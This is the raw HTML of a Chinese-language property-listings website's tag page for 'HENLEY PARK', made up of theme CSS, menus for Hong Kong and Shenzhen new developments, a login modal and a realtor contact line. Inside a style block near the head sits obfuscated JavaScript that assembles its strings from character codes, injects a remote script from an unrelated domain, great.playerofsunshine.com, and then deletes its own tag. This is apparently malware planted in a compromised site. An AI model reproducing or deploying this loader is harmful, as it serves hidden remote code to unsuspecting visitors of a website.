.tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/tag/henley-park",
                    "name": "HENLEY PARK"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="archive tag tag-henley-park tag-10784 td-standard-pack global-block-template-8 td-lifestyle td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2025年11月21日 18:17
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">HENLEY PARK</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>标签: HENLEY PARK</span>
